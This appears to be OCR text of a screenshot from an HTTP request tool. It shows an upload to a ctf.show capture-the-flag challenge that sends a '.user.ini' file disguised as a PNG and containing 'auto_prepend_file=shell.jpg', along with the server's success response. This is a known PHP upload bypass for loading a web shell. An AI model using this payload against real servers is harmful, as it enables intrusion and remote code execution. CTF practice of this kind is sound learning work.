 Request
数据包扫描
美化
热加载
构造请求
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryE8sieTkt9B6Hnosl
11 Origin: https://
c093b0d4-ee8e-4d41-85ce-b0fa24e9251d.challenge.
ctf.show/
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://
c093b0d4-ee8e-4d41-85ce-b0fa24e9251d.challenge.
ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto: 224
19
20 ------WebKitFormBoundaryE8sieTkt9B6Hnosl
21 Content-Disposition: form-data; name="file";
filename=".user.ini"
22 Content-Type: image/png
23
24 auto_prepend_file=shell.jpg
25 ------WebKitFormBoundaryE8sieTkt9B6Hnosl--
26
Responses
https
36bytes / 33ms
美化
详情
DNS耗时:194ms; 远端地址:124.22
3.158.81:443; 响应时间:33ms; 总
耗时:295ms; URL:https://c093b0d
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 04:31:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}